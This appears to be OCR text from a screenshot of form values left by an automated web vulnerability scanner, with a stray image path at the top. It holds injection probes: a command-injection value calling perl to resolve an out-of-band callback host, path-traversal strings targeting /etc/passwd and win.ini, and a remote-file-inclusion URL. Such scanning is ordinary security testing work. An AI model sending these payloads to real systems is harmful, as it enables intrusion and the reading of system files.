
hitbsmwbibdumaa763.bxss.me||perl -e
"gethostbyname('hitbsmwbibdumaa763.bxss.me')")
Mr.
../../../../../../../../../../../../../../etc/passwd
Mr.
../../../../../../../../../../../../../../windows/win.ini
Mr.
http://some-inexistent-
website.acu/some_inexistent_file_with_long_name%3F.jpg